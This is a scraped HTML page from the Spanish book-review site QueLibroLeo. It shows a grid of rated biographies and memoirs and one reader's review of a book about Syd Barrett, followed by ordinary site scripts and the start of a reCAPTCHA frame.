																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pasion-india-la-verdadera-historia-de-anita-delgado-princesa-de-kapurthala"><span>PASIÓN INDIA. La ver...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moro-javier">MORO, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/martes-con-mi-viejo-profesor">
																	<img src="https://quelibroleo.com/images/libros/libro_1362695589.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 308 votos"
							     							     
							     data-id="9528"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/martes-con-mi-viejo-profesor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/martes-con-mi-viejo-profesor"><span>MARTES CON MI VIEJO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/albom-mitch">ALBOM, MITCH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/open-memorias">
																	<img src="https://quelibroleo.com/images/libros/libro_1409566933.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 170 votos"
							     							     
							     data-id="124747"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/open-memorias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/open-memorias"><span>OPEN: MEMORIAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/agassi-andre">AGASSI, ANDRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/factotum">
																	<img src="https://quelibroleo.com/images/libros/9788433974099.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="6218"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/factotum#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/factotum"><span>FACTOTUM</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/instrumental-memorias-de-musica-medicina-y-locura">
																	<img src="https://quelibroleo.com/images/libros/libro-1549445636.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 144 votos"
							     							     
							     data-id="131226"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/instrumental-memorias-de-musica-medicina-y-locura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/instrumental-memorias-de-musica-medicina-y-locura"><span>INSTRUMENTAL. Memori...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rhodes-james">RHODES, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-diario-de-una-adolescente-ana-frank">
																	<img src="https://quelibroleo.com/images/libros/9788401351983.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 176 votos"
							     							     
							     data-id="1356"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-diario-de-una-adolescente-ana-frank#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-diario-de-una-adolescente-ana-frank"><span>EL DIARIO DE UNA ADO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/frank-ana">FRANK, ANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-ojos-amarillos-de-los-cocodrilos">
																	<img src="https://quelibroleo.com/images/libros/libro_1264407477.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 454 votos"
							     							     
							     data-id="22749"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-ojos-amarillos-de-los-cocodrilos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-ojos-amarillos-de-los-cocodrilos"><span>LOS OJOS AMARILLOS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pancol-katherine">PANCOL, KATHERINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/steve-jobs-la-biografia">
																	<img src="https://quelibroleo.com/images/libros/libro_1318155886.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 103 votos"
							     							     
							     data-id="37394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/steve-jobs-la-biografia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/steve-jobs-la-biografia"><span>STEVE JOBS. La biogr...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/isaacson-walter">ISAACSON, WALTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cisnes-salvajes">
																	<img src="https://quelibroleo.com/images/libros/9788477652229.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 62 votos"
							     							     
							     data-id="7363"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cisnes-salvajes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cisnes-salvajes"><span>CISNES SALVAJES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chang-jung">CHANG, JUNG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lo-es">
																	<img src="https://quelibroleo.com/images/libros/9788496231597.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 253 votos"
							     							     
							     data-id="2402"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lo-es#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lo-es"><span>LO ES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mccourt-frank">MCCOURT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-boligrafo-de-gel-verde">
																	<img src="https://quelibroleo.com/images/libros/libro-1587024508.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,9 / 10 de 354 votos"
							     							     
							     data-id="22265"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-boligrafo-de-gel-verde#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-boligrafo-de-gel-verde"><span>EL BOLÍGRAFO DE GEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/de-que-hablo-cuando-hablo-de-correr">
																	<img src="https://quelibroleo.com/images/libros/libro_1271228118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 171 votos"
							     							     
							     data-id="25333"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/de-que-hablo-cuando-hablo-de-correr#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/de-que-hablo-cuando-hablo-de-correr"><span>DE QUÉ HABLO CUANDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-librero-de-kabul">
																	<img src="https://quelibroleo.com/images/libros/libro_1373471338.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 101 votos"
							     							     
							     data-id="3423"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-librero-de-kabul#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-librero-de-kabul"><span>EL LIBRERO DE KABUL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/seierstad-asne">SEIERSTAD, ASNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cosas-que-los-nietos-deberian-saber">
																	<img src="https://quelibroleo.com/images/libros/libro_1272103675.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 57 votos"
							     							     
							     data-id="25911"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cosas-que-los-nietos-deberian-saber#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cosas-que-los-nietos-deberian-saber"><span>COSAS QUE LOS NIETOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/everett-mark-oliver">EVERETT, MARK OLIVER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/a-proposito-de-nada-autobiografia">
																	<img src="https://quelibroleo.com/images/libros/libro-1589971922.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 59 votos"
							     							     
							     data-id="308724"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/a-proposito-de-nada-autobiografia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/a-proposito-de-nada-autobiografia"><span>A PROPÓSITO DE NADA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allen-woody">ALLEN, WOODY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/apegos-feroces">
																	<img src="https://quelibroleo.com/images/libros/libro-1494415989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 64 votos"
							     							     
							     data-id="137310"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/apegos-feroces#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/apegos-feroces"><span>APEGOS FEROCES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gornick-vivian">GORNICK, VIVIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tambien-esto-pasara">
																	<img src="https://quelibroleo.com/images/libros/libro-1611070211.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 98 votos"
							     							     
							     data-id="126620"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tambien-esto-pasara#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tambien-esto-pasara"><span>TAMBIÉN ESTO PASARÁ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/busquets-milena">BUSQUETS, MILENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ante-todo-no-hagas-dano">
																	<img src="https://quelibroleo.com/images/libros/libro_1452604031.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 41 votos"
							     							     
							     data-id="131601"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ante-todo-no-hagas-dano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ante-todo-no-hagas-dano"><span>ANTE TODO NO HAGAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/marsh-henry">MARSH, HENRY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/juana-la-loca-1">
																	<img src="https://quelibroleo.com/images/libros/9788467028928.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 39 votos"
							     							     
							     data-id="10761"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/juana-la-loca-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/juana-la-loca-1"><span>JUANA LA LOCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fernandez-alvarez-manuel">FERNÁNDEZ ÁLVAREZ, M...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/juan-belmonte-matador-de-toros">
																	<img src="https://quelibroleo.com/images/libros/9788493659790.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 27 votos"
							     							     
							     data-id="13749"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/juan-belmonte-matador-de-toros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/juan-belmonte-matador-de-toros"><span>JUAN BELMONTE, MATAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chaves-nogales-manuel">CHAVES NOGALES, MANU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/magallanes">
																	<img src="https://quelibroleo.com/images/libros/9788483066102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 37 votos"
							     							     
							     data-id="4062"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/magallanes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/magallanes"><span>MAGALLANES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/biografia-del-hambre">
																	<img src="https://quelibroleo.com/images/libros/libro-1589473261.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 54 votos"
							     							     
							     data-id="7049"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/biografia-del-hambre"><span>BIOGRAFÍA DEL HAMBRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nothomb-amelie">NOTHOMB, AMÉLIE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/j2c2">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>j2c2</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Un libro imprescindible para los que aman a Pink Floyd y, especialmente a su formaci&oacute;n con Barrett. Se muestra una imagen de Syd que pretende livianizar el halo de mito del que fuese l&iacute;der de la banda y entender el porqu&eacute; de su fulgurante ascenso y deshonrosa ca&iacute;da. 
El libro aporta testimonios y datos muy interesantes que no se conocen sobre Barrett.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="93561">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/syd-barrett-el-brillo-de-la-ausencia";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "2",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q7tq71jeeyu8
body_size: 48681
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
